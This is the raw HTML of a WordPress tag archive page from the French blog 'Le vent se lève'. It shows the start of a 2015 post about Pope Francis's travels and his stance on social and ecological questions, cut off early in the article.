

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/evo-morales
body_size: 28164
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Evo Morales | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Evo Morales" href="https://jmdinh.net/objet/evo-morales/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/1700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-evo-morales tag-1700 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Evo Morales</span>					</h1>

									</header>

				
				
					
	<article id="post-23633" class="post-23633 post type-post status-publish format-standard hentry category-actualite-internationale category-afrique category-amerique-latine category-argentine category-asie category-bolivie category-bresil category-brics category-chine category-international category-israel-moyen-orient-international category-italie-europe-international-international category-moyen-orient category-palestine-moyen-orient-international category-paraguay category-politique category-politique-internationale category-religion category-russie category-societe category-syrie-moyen-orient-international category-vatican tag-benoit-xvi tag-equateur tag-evo-morales tag-farc tag-jean-paul-ii tag-pape tag-pape-francois tag-rafael-correa tag-vatileaks">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/23633" rel="bookmark">Le pape contre le « fumier du diable »</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/23633" title="08:20" rel="bookmark"><time class="entry-date" datetime="2015-10-11T08:20:55+01:00">11 octobre 2015</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><strong> </strong></p>
<a href="http://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main.jpg"><img decoding="async" class="size-full wp-image-23634" alt=" Le Pape François à l’aéroport de Quito dimanche 5 juillet. Photo Afp" src="http://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main.jpg" width="475" height="335" srcset="https://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main.jpg 475w, https://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main-50x35.jpg 50w, https://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main-300x211.jpg 300w, https://jmdinh.net/wp-content/uploads/2016/01/En-Equateur-le-pape-veut-une-Eglise-cooperante-au-developpement-du-pays_article_main-425x300.jpg 425w" sizes="(max-width: 475px) 100vw, 475px" /></a>
<p style="text-align: justify;"><strong>En septembre, le chef de l’Eglise catholique doit visiter Cuba, puis les Etats-Unis, après avoir œuvré au rapprochement de ces deux pays. Ces deux dernières années, François, premier pape non européen depuis treize siècles, a décentré le regard de l’Eglise sur le monde. Promoteur d’une écologie «<small> </small>intégrale<small> </small>» socialement responsable, ce pasteur jésuite argentin vient aussi chatouiller les consciences aux Nations unies.</strong></p>
<div>
